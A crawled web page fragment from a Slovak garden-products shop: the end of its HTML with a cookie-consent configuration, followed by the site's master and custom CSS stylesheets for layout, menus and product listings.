                    description: "Súhlasím s používaním personalizovaných reklám. Tieto reklamy sú prispôsobené konkrétnym preferenciám, správaniu a vlastnostiam používateľov. Google zhromažďuje údaje o aktivitách používateľov online, ako sú vyhľadávania, navštívené webové stránky, kliknutia a online nákupy, aby lepšie porozumel ich záujmom a preferenciám."
        },{
                    type: "Ostatné",
                    value: "others",
                    description: "Tieto súbory sú cookies tretích strán. Zhromažďujú informácie o používaní webovej stránky, zabezpečujú funkčnosť rôznych nástrojov (napríklad prezeranie YouTube videí, zdieľanie príspevkov na sociálnych sieťach) a lepšiu používateľskú skúsenosť."
        }                                
            ],
        title: "Táto stránka používa súbory cookies",
        link: "/cookies-s1/",
        message: "Pre poskytovanie lepších služieb používame cookies. Sú to malé súbory ukladané do prehliadača. Podľa nich stránka vie, ktoré stránky ste navštívili, či ste prihlásení, ako stránku správne zobraziť a pod. Kliknutím na Prijať všetky vyjadríte súhlas s používaním cookies.",
        moreInfoLabel: "Viac informácií",
        topPosition: "fixed",
        cookieTypesTitle: "Vyberte cookies, ktoré chcete prijať",
        fixedCookieTypeLabel:"Nevyhnutné",
        advancedBtnLabel: "Nastavenia",
        acceptBtnLabel: "Uložiť nastavenia",
        acceptAllBtnLabel: "Prijať všetky",
        denyBtnLabel: "Odmietnuť"

}




    $("body").ihavecookies(cookieOptions);
    $(".cookie-reinit").on("click", function(){
        window.scrollTo({top: 0});
        $("body").ihavecookies(cookieOptions, "reinit");
    });






</script>
    
<a href="#" class="scroll-to-top btn btn-primary" role="button" aria-label="Hore" style="display: none;">
  <span class="icon-arrow-up" aria-hidden="true"></span>
  <span class="sr-only">Hore</span>
</a>
    <!-- 0.13950800895691 --></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.garden-shop.sk/Themes/garden-shop/styles/master.css?v=20260130110628
body_size: 2913
content:
/* BEGIN Regular */
@font-face {
    font-family: 'Open Sans';
    src: url("../fonts/Regular/OpenSans-Regular.eot?v=1.1.0");
    src: url("../fonts/Regular/OpenSans-Regular.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("../fonts/Regular/OpenSans-Regular.woff2?v=1.1.0") format("woff2"), url("../fonts/Regular/OpenSans-Regular.woff?v=1.1.0") format("woff"), url("../fonts/Regular/OpenSans-Regular.ttf?v=1.1.0") format("truetype"), url("../fonts/Regular/OpenSans-Regular.svg?v=1.1.0#Regular") format("svg");
    font-weight: normal;
    font-style: normal; }
/* END Regular */



h1 {
    margin-bottom: 24px;
    margin-top: 0px;
		font-size:24px;
}

.title-block h2{
		font-size:24px;
	font-weight:300;
}

.margin-bottom-40.caption-inverse.owl-hero-small {margin-bottom: 0}

.navbar-menu-default {
    padding-left: 0px;
}

.navbar-menu-default .nav > li:first-child > a {
    padding-left: 0px;
}

.caption h3 {
    min-height: 30px;
}

.layer {

    padding: 20px 0px;
}



.section-inverse {
    background-color: #F1F3F6;
}

.paydelivery-outer {
    padding: 20px 0px 5px;
    border-top: 1px solid #d2d8e2;
}

.paydelivery-outer .nav-header h2 {
    font-size: 13px;
    font-weight: bolder;
}

.header {
  margin-bottom: 0px !important;
}

/* gs */

.topbar {
    font-size: 13px;
	line-height: 35px;
	min-height: 35px;
}

.copyright-outer {
    background: transparent url("../images/background_footer.jpg") repeat scroll 0 0;
    border-top: medium none;
    padding-bottom: 10px;
    padding-top: 20px;
    text-align: center;
}

.copyright-outer, .copyright-outer a {
    color: #2b2b2b;

}

#links {
    background: linear-gradient(to bottom, #343f3d, #222222) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border-bottom: 1px solid #484848;
    border-top: 1px solid #e1e1e1;
    color: white;
    font-family: "open sans", sans-serif, "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-weight: 300;
    line-height: 20px;
    padding: 5px 15px 20px;
}

#links h4 {
    color: #818181;
    font-size: 14px;
	text-transform: uppercase;
}

#links ul {
    margin-left: 0px;
    padding-left: 0px;
}

#links {
    background: #222222;
    border-bottom: 1px solid #000000;
    border-top: 1px solid #e1e1e1;
    /*
        font-family: "open sans",sans-serif,"Helvetica Neue",Helvetica,Arial,sans-serif;
    */
    font-weight: 300;
    line-height: 20px;
    padding: 20px 15px 10px;
}

#links h4 {
    color: #A1A1A1;
    font-size: 14px;
}

#links a {
    font-size: 13px;
    text-decoration: none;
    color: #A1A1A1;
}

#content-inner {
	padding-top: 10px; 
	padding-bottom: 15px;
	}

#links a:hover {
	color: #b4ca3c;
	transition: all 0.3s ease 0s!important;
}

#links ul {
    margin-left: 0px;
    padding-left: 0px;
}

.f-l li {
    background: url("../images/bullet_square.png") no-repeat scroll left center transparent;
    list-style: none outside none;
    padding-left: 15px;
}

.f-l li a {
    color: #818181;
    font-size: 12px;
}

.f-l li a:hover {
    color: #b4ca3c;
}

#links i {
    padding-right: 5px;
}



.product-block .title {
  min-height: 0;
  text-decoration: none;
  overflow: visible;
  font-weight: normal;
  font-size: 13px;
  height: auto !important;
  margin-bottom: 5px;
}

.product-block {
    border: none;
}

.old-price, .price-without-tax {
    font-weight: normal;
    opacity: 0.5;
    line-height: 13px;
    float: left;
}

.price-without-tax {font-size: 13px;}

.price-box .new-price {
    font-weight: normal;
    color: #5b5b5b !important;
    font-size: 13px !important;
    line-height: 13px;
}
.prod-form .price-new {font-size: 24px;
  line-height: 44px;
  font-weight: normal;
  color: #333;}

.detail h1{font-size:18px;}



.price-sale.reset {display:none!important}

.detail .buy-box{padding: 20px 10px 5px 20px;
  background-color: #fafafa;
  margin-bottom: 5px;
}
.pageNavigatorTop{background:none!important}

.col-md-6:nth-child(2) > p:nth-child(8) {display:none!important;}


.detail strong{font-weight:normal}
li.active .caret-button, .caret-button:focus{background:none;color:#2b2b2b}

.filter-h .btn-filter::after{
  font-family: FontAwesome;
  content: "\f0b0";
  display: inline-block;
  padding-right: 5px;
  vertical-align: middle;
  margin-left: 10px;
}

.category-list .thumbnail-left {
  background-color: #fafafa;
  border: 1px solid #f5f5f5;
  padding: 5px;
}

.filter-h {
  background-color: #fafafa;
  border: 1px solid #f5f5f5;
  padding: 8px;
}

.product-block .footer {
    padding-top: 8px;
	border: none;
}

.infos {
  background: #f5f5f5 none repeat scroll 0 0;
  border-bottom: 1px solid #ededed;
  border-top: 1px solid #ededed;
  margin: 0 auto;
  width: 100%;
  padding-top: 15px;
  padding-bottom: 15px;
}

#a-1016 {
    font-size: 15px;
}

.yamm .title {
    font-size: 15px;
    font-weight: normal;
}

.breadcrumb {
    font-size: 13px;
}

.btn-attr {
    background-color: #b0cb1f;
    color: white;
}



@media only screen and (min-width: 768px) {
    .zoznam-produktov .product-block .img-center {
        height: 200px;
        max-width: none;
    } }

@media only screen and (min-width: 1200px) {
    .zoznam-produktov .product-block .img-center {
        height: 240px;
        max-width: none;
     } }

	.zoznam-produktov .products-list .product-block  {
    border-bottom: 1px solid #f5f5f5;
}


.zoznam-produktov .products-list .product-block figure {
    overflow: hidden;
}



.zoznam-produktov .products-list .product-block .footer {
    height: 25px;
}

.owl-hero-small .owl-hero-text {
    font-size: 20px !important;
    line-height: 26px;
}

.owl-hero-small .owl-hero-sub-text{
	font-size: 16px}

.owl-carousel .product-block figure {
    border: none
}

.product-block {
    margin-bottom: 10px
}

.owl-carousel .product-block .title {
    text-align: left;
    padding-bottom: 5px;
}

.product-block .title a {
    display: block;
}


.box-round-tr {
	display:none!important;
	}
	
.price-sale-perc {
	display:none!important;
	}



/* BEGIN Skupina produktov Labels */
.product-block span.label-green, .product-block div.label-green, .label-info.label-green, .prod-status.label-green, .prod-form .label-info.label-green {
    background-color: rgba(156, 207, 49, .8);
    font-weight: normal;
    padding: 5px 7px;
}

.product-block span.label {
    padding:4px 8px;
    backdrop-filter: blur(5px);
    }



.product-block span.label-gray, .product-block div.label-gray, .label-info.label-gray, .prod-status.label-gray, .prod-form .label-info {
    background-color: rgba(34, 34, 34, .5);
    font-weight: normal;
    padding: 5px 7px;
}



.product-block span.label-red, .product-block div.label-red, .label-info.label-red, .prod-status.label-red, .prod-form .label-info.label-red, .price-sale-perc, .prod-status.label-avaib-22, .product-block .btn-video {
    background-color: rgba(207, 48, 77, .8);
    font-weight: normal;
    padding: 5px 7px;
    border: none;
}

.product-block span.label-transparent, .product-block div.label-transparent, .label-info.label-transparent, .prod-status.label-transparent, .prod-form .label-info.label-transparent {
    white-space: normal;
    max-width: 70%;
    background-color: rgba(207, 48, 77, .8);
    font-weight: normal;
    padding: 5px 7px;
}

.product-block span.label-blue, .product-block div.label-blue, .label-info.label-blue, .prod-status.label-blue, .prod-form .label-info.label-blue {
    background-color: rgba(50, 175, 227, .8);
    font-weight: normal;
    padding: 5px 7px;
}


.product-block span.label-white, .product-block div.label-white, .label-info.label-white, .prod-status.label-white, .prod-form .label-info.label-white {
	background-color: rgba(244, 243, 238, .8)!important;
      font-weight: normal;
      color: #333;
}

.box-round-tr {
    color: white;
    position: absolute;
    top: 14px;
    right: 10px;
    background-color: rgba(207, 48, 77, .7);
    margin-top: 0px;
    border-radius: 2px;
    height: 23px;
    width: 40px;
    vertical-align: middle;
    line-height: 15px;
    z-index: 1;
    display: none;
    text-align: center;
    font-weight: normal;
    font-size: 11px;
    padding: 5px 7px;
}

/* END Skupina produktov Labels */

.item-masonry h2 {font-size:20px;}


	.navigation-outer {
		position: relative;
		bottom: 40px;
	}

.slick-button.slick-prev.btn.btn-xs.slick-arrow, .slick-button.slick-next.btn.btn-xs.slick-arrow,.slick-button.slick-next, .slick-button.slick-prev {
	background-color: rgba(34, 34, 34, .1);
	width: 40px;
	height: 40px;
	margin:0 10px;
	}
.slick-autoplay-toggle-button, 	.slick-autoplay-toggle-button .btn-xs {display:none;}
.slick-dots li.slick-active button .slick-dot-icon {color:rgb(153, 204, 51, .9)}
.slick-button.slick-next.btn.btn-xs.slick-arrow {}
.slick-dots li button:hover .slick-dot-icon, .slick-dots li button:focus .slick-dot-icon, .slick-dots li.slick-active button:focus .slick-dot-icon {color:rgba(34, 34, 34, .8)}
.slick-dots li button .slick-dot-icon {color:rgba(34, 34, 34, .4)}
.slick-dots li button:focus .slick-dot-icon::before {color:rgba(34, 34, 34, .8)}

.slick-button.slick-prev.btn.btn-xs.slick-arrow,.slick-button.slick-next.btn.btn-xs.slick-arrow{background-color:rgba(34, 34, 34, .1)}
.slick-pause-icon{display:none;}


.brandbar-v1 .brandbar-cart,.brandbar-v1 .brandbar-search {border:none;}
.form-control {border:1px solid #eee;}
.modal-body {padding:0 25px 15px 25px;}


.cart .no-more-tables tr {
	border: 1px solid #eee!important;
    margin-bottom: 10px;
    padding: 10px;
}

.brandbar-tool {
  width: 60px;
}

.header-search form {
    padding-right: 20px;
    padding-left: 20px;
}

.header-search.header-search form input {
    padding-left: 20px;
    padding-right: 20px;
    background: #FFF;
    color: #5B5B5B;
    font-size: 16px;
}

.header-search form .btn {
    color: #5B5B5B;
    font-size: 26px;
    right: 20px;
}

.header-search form .btn:hover {
    color: #000;
    transition: all 0.3s ease 0s;
    text-decoration: none;
}

.breadcrumb-default-full-v4 {margin-top: 5px}

.header-search form .close-btn {
    width: auto;
    right: 0px;
    top: -30px;
    font-size: 10px;
    padding: 2px;
}

.header-search open {
    color: #5B5B5B;
}

.header-search form input::-webkit-input-placeholder {
    color: #5B5B5B
}

.header-search form input {
    color: #5B5B5B;
}

.header-search form input:-ms-input-placeholder {
    color: #5B5B5B
}

.header-search form input::-moz-placeholder {
    color: #5B5B5B;
}

.header-search form input:focus {
    color: #5B5B5B
}

ul.nav-wizard li::after {
	border-left:16px solid #fafafa
}

.nav > li > a:hover, .nav > li > a:focus {
  background-color: #222222;
}

.login-profile {
    visibility: hidden;
    display: flex;
    height: auto;  
    width: 60px;
    position: relative;
    text-align: center;
    text-decoration: none;
    margin-left:30px;
}	

a.login-profile.myprofile i.icon-user {
  font-size: 23px !important;
  visibility: visible;
  position: relative;

}	

a.login-profile.mylogin i.icon-lock {
  font-size: 23px !important;
  visibility: visible;
  position: relative;
  top:33px;
  margin-left:39px;
}

.login-profile.mylogin  {
    visibility: hidden;
    height: auto;  
    width: auto;  
    position: relative;  
    text-align: center; 
    text-decoration: none;
    }	



.icon.c-icon-search.icon-round {
    margin-left:30px;}

.navigation-hamburger {
    margin-right:10px;}

.header-search form .close-btn {
    display: none;}

.pushy a {
    font-size:20px;}

.brandbar-container {
    height:90px!important;}

.shop-info ul {
    margin-left: 0px;
    padding-left: 0px;
}

.shop-info li {
    background: transparent url("../images/bullet_square.png") no-repeat scroll left center;
    list-style: outside none none;
    padding-left: 15px;
     margin-left: 0px;
}

.brandbar-phone .phone-row {display:none;}
.brandbar-tool.brandbar-phone {margin-left:620px;}
.breadcrumb .first {
  display: none;
  visibility: hidden;
  width: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.garden-shop.sk/Themes/garden-shop/styles/custom.css?v=20260130110628
body_size: 14329
content:
/* ============================================
   GARDEN-SHOP CUSTOM.CSS
   Reorganized: 2026-01-25
   ============================================ */



/* ============================================
   1. BASE / GLOBAL
   ============================================ */

.form-control {
    border: 1px solid #eee;
}

.panel {
    border: none;
}

.panel-default > .panel-heading {
    padding: 15px;
    background: #f5f5f5 none repeat scroll 0 0;
    border-bottom: 1px solid #ededed;
    border-top: 1px solid #ededed;
    margin: 0 auto;
    width: 100%;
}

.highlight {
    background: rgb(245, 245, 245);
    border-bottom: 1px solid #ededed;
    border-top: 1px solid #ededed;
    border-radius: 10px;
    width: 100%;
    padding: 10px 25px;
    margin-top: 15px;
    margin-bottom: 15px;
}

.highlight h3 {
    margin-top: 5px;
}

.highlight-set {
    background: rgb(245, 250, 235);
    border-bottom: 1px solid #ededed;
    border-top: 1px solid #ededed;
    border-radius: 4px;
    width: 100%;
    padding: 10px 25px;
    margin: 15px 0;
}

.contact-info {
    width: 100%;
    padding: 10px 25px;
}

.bg-grey {
    background: #f5f5f5 none repeat scroll 0 0;
    border-bottom: 1px solid #ededed;
    border-top: 1px solid #ededed;
    border-radius: 4px;
}

.intro {
    border-top: 1px dashed #4b4b49;
    margin-top: 20px;
    padding-top: 20px;
}

.layer {
    margin: 15px 0;
}

.title-block h2 {
    font-weight: 300 !important;
}

.title a:hover {
    text-decoration: none;
}

.alert-danger {
    background: #fbedf0;
}

.multiSelectOptions {
    height: 350px !important;
}

i.icon-round {
    box-shadow: none;
}

.modal-body {
    padding: 0 25px 15px 25px;
}

.mfp-bottom-bar.mfp-title {
    display: none !important;
}

.attributes span {
    display: inline;
}

.color-outer {
    margin-bottom: 5px;
    display: block;
}

.a-color {
    border: 1px solid #ccc;
    vertical-align: sub;
    width: 15px;
    height: 15px;
    margin: 0 7px 0 0;
}

.sm-down .a-color {
    display: none;
}

.item-color img {
    padding-right: 3px;
}

.item-color {
    position: relative;
    display: inline-block !important;
    float: none !important;
    width: auto !important;
    height: auto !important;
    margin: 0 6px 10px 0 !important;
}

.detail .item-color {
    width: 85px !important;
    height: 85px !important;
}

.item-color .img-responsive {
    border: 1px solid #ddd;
    border-radius: 3px;
    height: 100%;
    padding:3px;
}

.detail .item-color .img-responsive {
    width: 100%;
    object-fit: contain;
}


.item-color:hover img {
    transform: none !important;
}

/* SkryÅ¥ prÃ¡zdne atribÃºty produktu (napr. Funkcie:) */
.detail p:has(> span):has(> strong:empty) {
    display: none;
}

.modal-dialog .modal-content a {
    color: white;
    padding: 12px;
}

.link-remove.btn.btn-default.btn-xs {
    border: none;
}

.icon-remove-sign {
    font-size: 18px;
    vertical-align: middle;
    padding-right: 5px;
}

#load-more-btn {
    display: none;
    visibility: hidden !important;
}

.items-masonry .unpublished {
    display: none;
}

ul.list-unstyled > li:not(.title) img {
    display: none;
}

ul.list-unstyled > li:not(.title) img:hover {
    transform: scale(1.05);
    opacity: 1;
}

.tos #block-12 {
    display: none;
}

.col-md-6:nth-child(2) > p:nth-child(5),
.col-md-6:nth-child(2) > p:nth-child(8) {
    display: none;
}



/* ============================================
   2. HEADER / NAVIGACIA
   ============================================ */

.header {
    position: relative;
    margin-bottom: 0px !important;
}

.topbar {
    min-height: 35px !important;
    line-height: 35px;
}

.topbar a:hover {
    color: #99cc33;
    transition: all 0.3s ease 0s;
    text-decoration: none;
}

.brandbar-logo {
    flex: 0 0 auto;
}

.brandbar-logo img {
    height: auto;
    max-width: 100%;
}

@media (max-width: 768px) {
    .brandbar-logo {
        width: 160px;
    }
}

.brandbar-phone .phone-call {
    font-size: 19px;
    font-weight: bold;
    line-height: 22px;
}

.brandbar-phone .phone-hour {
    font-size: 12px;
    line-height: 14px;
    font-weight: bold;
}

.brandbar-phone .phone-row {
    display: none;
}

/* Navbar */
.navbar-nav {
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
}

.navbar-nav > li > a {
    font-weight: normal;
    font-size: 16px;
}

.navbar-nav .col-md-3 {
    margin-bottom: 5px;
}

.navbar-nav .col-md-3 li a {
    display: block;
    padding: 2px;
}

.navbar-nav .col-md-3 li:hover,
.navbar-nav .col-md-3 li:focus,
.navbar-nav .col-md-3 li a:hover,
.navbar-nav .col-md-3 li a:focus {
    background: none;
    text-decoration: none;
    filter: brightness(0.95);
    transition: all 0.2s ease 0s;
}

.nav.navbar-nav img {
    height: auto;
    margin-right: 10px;
    width: 35px;
}

/* Yamm Mega Menu */
.yamm .yamm-content {
    padding: 0px 10px 10px 20px;
}

.yamm-content .row ul.col-md-3 .title {
    margin-top: 5px;
    padding-top: 5px;
    border-top: none;
}

.yamm-content .row ul.col-md-3 .title > a {
    font-weight: normal;
    font-size: 16px;
}

.yamm-content .row ul.col-md-3 li.title > a {
    padding-bottom: 6px;
    margin-bottom: 6px;
    border-bottom: 1px solid #f0f0f0;
    display: block !important;
    overflow: hidden;
    line-height: 1.35;
}

.yamm-content .row ul.col-md-3 li.title > a > img {
    float: left !important;
    width: 28px !important;
    max-width: 28px !important;
    height: auto !important;
    margin: 0 10px 0 0 !important;
    display: block;
}

.yamm-content .row ul.col-md-3 li:not(.title) > a {
    font-size: 14px;
}

.yamm-content .row ul.col-md-3 {
    position: relative;
    border-left: none !important;
}

.yamm-content .row ul.col-md-3::before {
    display: none;
}


/* Yamm full-row hover (li background) */
.yamm .yamm-content ul.col-md-3 li {
    position: relative;
}

.yamm .yamm-content ul.col-md-3 li:hover {
    background: #f7f7f7;
    border-radius: 4px;
}

.yamm .yamm-content ul.col-md-3 li > a,
.yamm .yamm-content ul.col-md-3 li > a:hover,
.yamm .yamm-content ul.col-md-3 li > a:focus {
    background: transparent !important;
}

/* Yamm Mega Menu - gentle polish */
.yamm .dropdown-menu {
    border: 1px solid #e6e6e6;
    box-shadow: 0 6px 18px rgba(0, 0, 0, 0.08);
}

.yamm .yamm-content {
    padding: 14px 18px 16px 22px;
}

.yamm-content .row ul.col-md-3 {
    border-left: none;
}

.yamm-content .row ul.col-md-3:first-child {
    border-left: none;
}

.yamm-content .row ul.col-md-3 .title > a {
    font-size: 15px;
    font-weight: 600;
    color: #2f2f2f;
}

.yamm-content .row ul.col-md-3 li a {
    line-height: 1.5;
    color: #4b4b4b;
}

.yamm-content .row ul.col-md-3 li a:hover,
.yamm-content .row ul.col-md-3 li a:focus {
    background: #f7f7f7;
    border-radius: 3px;
}

/* Force full-row hover (image + text) in mega menu */
.yamm .yamm-content ul.col-md-3 li > a {
    display: flex !important;
    align-items: center;
    gap: 10px;
    width: 100%;
    padding: 6px 8px !important;
    border-radius: 4px;
}

.yamm .yamm-content ul.col-md-3 li:hover > a,
.yamm .yamm-content ul.col-md-3 li > a:focus {
    background: #f7f7f7 !important;
    filter: none !important;
}

/* Dropdown Menu */
.dropdown-menu {
    min-width: 250px;
}

.dropdown-menu td {
    height: 70px;
}

.dropdown-menu .icon-check-empty {
    padding-right: 10px;
}

.dropdown-menu li a,
.yamm-fw .dropdown-menu li a {
    height: auto;
    align-content: center;
    padding-left: 5px;
    overflow: hidden;
    display: flex;
    align-items: center;
    gap: 10px;
    width: 100%;
    padding: 6px 8px;
    border-radius: 4px;
}

.dropdown-menu li a:hover,
.yamm-fw .dropdown-menu li a:hover {
    background-color: #FFF;
    filter: brightness(0.95);
    transition: all 0.3s ease 0s;
    color: #333;
}

/* Mega menu hover override: full-row highlight */
#navbar .yamm-content .row ul.col-md-3 li {
    display: block;
    width: 100%;
}

#navbar .yamm-content .row ul.col-md-3 li:hover,
#navbar .yamm-content .row ul.col-md-3 li:hover > a,
#navbar .yamm-content .row ul.col-md-3 li > a:focus {
    background: #f7f7f7 !important;
    filter: none !important;
}

/* Scrollable Dropdown Menu */
.scrollable-menu,
.dropdown-menu.scrollable-menu {
    max-height: 280px;
    overflow-y: auto;
    overflow-x: hidden;
}

.scrollable-menu::-webkit-scrollbar {
    width: 6px;
}

.scrollable-menu::-webkit-scrollbar-track {
    background: #f5f5f5;
    border-radius: 3px;
}

.scrollable-menu::-webkit-scrollbar-thumb {
    background: #ccc;
    border-radius: 3px;
}

.scrollable-menu::-webkit-scrollbar-thumb:hover {
    background: #999;
}

/* Pushy Mobile Menu */
.pushy {
    width: 340px !important;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
}

.pushy-left {
    transform: translate3d(-340px, 0, 0);
}

.pushy-open-left .pushy-left {
    transform: translate3d(0, 0, 0) !important;
}

.pushy-open-left .pushy-container,
.pushy-open-left .push {
    transform: translate3d(340px, 0, 0) !important;
}

.pushy,
.pushy .global-menu {
    background: #fff !important;
}

.pushy-topbar {
    display: flex;
    align-items: center;
    gap: 8px;
    padding: 10px 16px;
    border-bottom: 1px solid #dcdcdc;
}

.pushy-search-form {
    display: flex;
    align-items: center;
    gap: 6px;
    flex: 1 1 auto;
    width: 100%;
}

.pushy-search-form .form-control {
    flex: 1 1 auto;
    height: 34px;
    border: 1px solid #dcdcdc;
    background: #f7f7f7;
    color: #333;
    font-size: 13px;
    padding: 6px 10px;
    border-radius: 3px;
}

.pushy-search-form .btn {
    display: none;
}

.pushy-topbar .pushy-close {
    margin-left: 6px;
    line-height: 1;
}

.pushy .pushy-close {
    color: #777 !important;
    font-weight: 200;
    font-size: 2.6em;
    padding-right: 6px;
}

.pushy .global-menu > li > a {
    background: transparent;
    color: #222;
    border-bottom: none !important;
    border-top: none !important;
    border-left: none !important;
    border-right: none !important;
    border-color: #dcdcdc !important;
    text-transform: uppercase;
    letter-spacing: 0.6px;
    font-weight: normal !important;
    font-size: 16px;
    padding: 16px 44px 16px 24px;
    display: block;
    position: relative;
}

.pushy .global-menu > li:first-child > a {
    border-top: none !important;
}

.pushy .global-menu > li > a:focus,
.pushy .global-menu > li:hover > a,
.pushy .global-menu > li:active > a,
.pushy .global-menu > li > a:active {
    background: #f7f7f7;
}

.pushy .global-menu > li {
    border-bottom: 1px solid #dcdcdc !important;
    border-color: #dcdcdc !important;
}

/* Pushy - zrusenie specialneho stylu poslednej polozky (vsetky rovnake) */
.pushy .global-menu > li:last-child > a {
    background: transparent !important;
    color: #222 !important;
    border-left: none !important;
}

.pushy .global-menu > li:last-child > a:before {
    content: none !important;
}

/* Mobilne submenu (podkategorie) */
.pushy .global-menu .nav.level2 {
    background: #fff;
}

.pushy .global-menu .nav.level2 > li > a {
    color: #222 !important;
    background: #fff;
    border-bottom: none !important;
    text-transform: uppercase;
    letter-spacing: 0.6px;
    font-weight: 300;
    font-size: 14px;
    padding: 16px 24px;
}

.pushy .global-menu .nav.level2 > li {
    border-bottom: 1px solid #dcdcdc !important;
    border-color: #dcdcdc !important;
}

.pushy .global-menu .nav.level2 > li > a:hover,
.pushy .global-menu .nav.level2 > li > a:focus,
.pushy .global-menu .nav.level2 > li:hover > a,
.pushy .global-menu .nav.level2 > li:active > a,
.pushy .global-menu .nav.level2 > li > a:active {
    background: #f7f7f7;
}

/* Mobile menu arrows - override arrow.svg to dark */
.pushy .hasChildren > a::after {
    content: "";
    background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='8' height='11' viewBox='0 0 8 11'><path d='M1 1l6 4.5L1 10' stroke='%23555' stroke-width='1.4' fill='none' stroke-linecap='round' stroke-linejoin='round'/></svg>");
    background-repeat: no-repeat;
    background-position: center;
    right: 30px;
}

.pushy .global-menu > li.hasChildren > .caret-button,
.pushy .global-menu > li.hasChildren > .caret,
.pushy .global-menu > li.hasChildren > .caret-button *,
.pushy .global-menu .caret,
.pushy .global-menu .caret-button {
    display: none !important;
}

.pushy .global-menu li.open > .caret-button {
    background: transparent !important;
}

/* Pushy quick links (topbar links in mobile menu) */
.pushy .pushy-quicklinks {
    display: block;
    margin-top: 20px;
   padding: 0;;
    background: #fff;
    position: static;
}

.pushy .pushy-quicklinks::before {
    content: none;
}

.pushy .pushy-quicklinks-title {
    color: #777;
    font-size: 11px;
    letter-spacing: 0.6px;
    text-transform: uppercase;
    padding: 6px 24px;
}

.pushy .pushy-quicklinks-list {
    list-style: none;
    margin: 0;
    padding: 0;
}

.pushy .pushy-quicklinks-list li {
    border-top: none !important;
}

.pushy .pushy-quicklinks-list a {
    display: block;
    padding: 14px 24px;
    color: #222;
    font-size: 13px;
    font-weight: 300;
    text-transform: none;
    border-top: none !important;
}

.pushy .pushy-quicklinks-list a:hover,
.pushy .pushy-quicklinks-list a:focus {
    background: #f7f7f7;
}

.pushy .pushy-quicklinks-list i {
    color: #777;
    margin-right: 8px;
}

/* Autocomplete spacing */
.autocomplete-suggestions .autocomplete-suggestion {
    padding: 8px 10px;
    line-height: 1.4;
}

.autocomplete-suggestions {
    border-color: #dcdcdc !important;
}

/* Breadcrumb */
.breadcrumb,
.breadcrumb a,
.breadcrumb > li:last-child a,
.breadcrumb > li + li::before {
    color: #b1b1b1;
}

/* Nav Wizard */
ul.nav-wizard {
    background-color: #fafafa;
    border: 1px solid #f5f5f5;
}

ul.nav-wizard li {
    padding: 0 10px 0 25px;
    font-size: 14px;
    background-color: #fafafa;
}

ul.nav-wizard li::after {
    border-left: 16px solid #fafafa;
}

ul.nav-wizard li::before {
    border-left: 16px solid #ddd;
}

ul.nav-wizard .active ~ li {
    background-color: #fafafa;
    border: 1px solid #f5f5f5;
}

ul.nav-wizard .active ~ li::after {
    border-left: 16px solid #fafafa;
}

/* Header Search */
.header-search {
    background-color: rgb(245, 245, 245);
    left: 0;
    position: absolute;
    right: 0;
    top: 125px;
    z-index: 101;
}

@media (max-width: 767px) {
    .header-search {
        top: 90px;
    }
}

.header-search form {
    padding-right: 20px;
    padding-left: 20px;
}

.header-search.header-search form input {
    padding-left: 20px;
    padding-right: 20px;
    background: #FFF;
    border: 1px solid #eee;
    color: #5B5B5B;
    font-size: 16px;
}

.header-search form .btn {
    color: #5B5B5B;
    font-size: 26px;
    right: 20px;
}

.header-search form .btn:hover {
    color: #000;
    transition: all 0.3s ease 0s;
    text-decoration: none;
}

.header-search form .close-btn {
    width: auto;
    right: 0px;
    top: -30px;
    font-size: 10px;
    padding: 2px;
}

.header-search form input::-webkit-input-placeholder,
.header-search form input:-ms-input-placeholder,
.header-search form input::-moz-placeholder,
.header-search form input,
.header-search form input:focus {
    color: #5B5B5B;
}

/* Owl Nav Controls */
.owl-slider-002 .owl-controls .owl-nav div.owl-prev,
.owl-slider-002 .owl-controls .owl-nav div.owl-next {
    line-height: 41px;
}

.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    background-color: rgba(34, 34, 34, 0.25);
    display: block;
}

.nav-center-side .owl-next,
.nav-center-side .owl-prev {
    opacity: 0.4 !important;
}

/* Detail carousel: make arrows clearly visible */
.products-carousel .owl-nav,
.detail .products-carousel .owl-nav {
    display: block !important;
}

.products-carousel .owl-nav .owl-prev,
.products-carousel .owl-nav .owl-next {
    opacity: 0.85 !important;
}

/* Mobile Header */
@media only screen and (max-width: 768px) {
    #breadcrumb .nav-wizard {
        display: none;
    }

    .navbar-collapse.collapse {
        min-height: 50px;
        margin: auto;
    }

    .brandbar-tool {
        width: 60px;
    }

    .nav > li > a:hover,
    .nav > li > a:focus {
        background-color: #222222;
    }
}



/* ============================================
   3. ZOZNAM PRODUKTOV
   ============================================ */

/* Product Block Base */
.product-block {
    border: none;
    margin-bottom: 10px;
}

.product-block figure {
    background: none !important;
    position: relative;
}

.product-block .title {
    min-height: 0;
    text-decoration: none;
    overflow: visible;
    font-weight: normal;
    font-size: 13px;
    height: auto !important;
    margin-bottom: 5px;
    display: flex;
}

.product-block .title a {
    display: block;
    height: 29px;
    overflow: hidden;
    padding-left: 10px;
    padding-right: 10px;
}

.product-block .price-box {
    width: 100%;
}

.product-block .price-box .old-price ~ .new-price {
    color: #C62828 !important;
}

.product-block span.label {
    padding: 2px 4px;
    backdrop-filter: blur(5px);
    margin-right: 5px;
}

.product-block .footer {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: flex-start;
    padding-left: 10px;
}

/* Products List */
.products-list .row > [class*="col-"]:has(.product-block) {
    padding-bottom: 10px;
    margin-bottom: 10px;
}

.products-list .product-block figure {
    overflow: visible;
    border-bottom: none;
    padding-bottom: 0;
}

.products-list .product-block {
    margin-bottom: 20px;
}

/* Zoznam Produktov */
@media (min-width: 768px) {
    .zoznam-produktov .col-sm-4 {
        width: 25%;
        height: auto !important;
    }
}

@media only screen and (min-width: 768px) {
    .zoznam-produktov .product-block .img-center {
        max-width: 100%;
        max-height: 100%;
        height: auto !important;
    }
}

@media only screen and (min-width: 1200px) {
    .zoznam-produktov .product-block .img-center {
        max-width: 100%;
        max-height: 100%;
        height: 200px !important;
    }

    .zoznam-produktov .products-list .product-block {
        padding: 10px 10px 0 10px !important;
    }
}

.zoznam-produktov .products-list .product-block .footer {
    margin-top: 10px !important;
}

.zoznam-produktov .products-list .product-block .color-outer,
.detail .products-list .product-block .color-outer {
    opacity: 0.1;
}

.zoznam-produktov .products-list .product-block .color-outer:hover,
